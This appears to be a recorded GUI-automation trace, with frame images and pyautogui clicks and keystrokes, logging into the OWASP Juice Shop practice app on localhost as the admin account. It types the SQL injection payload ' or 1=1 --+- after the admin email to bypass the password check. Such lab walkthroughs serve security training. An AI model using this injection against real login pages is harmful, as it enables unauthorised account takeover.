
# Load the Juice Shop storefront at localhost:3000 with its product grid.
pyautogui.write("'or 1=1 --+-")

# Go to the login page and pick up the admin email from a product's review.
pyautogui.click(978, 96)
pyautogui.write('lol')

pyautogui.click(542, 394)

pyautogui.doubleClick(423, 366)

# Append the ' or 1=1 --+- payload to the admin email in the login form.
pyautogui.click(535, 283)

pyautogui.write("'")

pyautogui.write('--')

pyautogui.press('Backspace')

pyautogui.write('or')

pyautogui.write('1=1 --')

pyautogui.write('+-')

pyautogui.moveTo(662, 285)

# Reveal the dummy password and submit the injected login.
pyautogui.click(662, 284)

pyautogui.click(542, 394)

# Submit the injected login once more to land in the admin account.
pyautogui.click(552, 403)
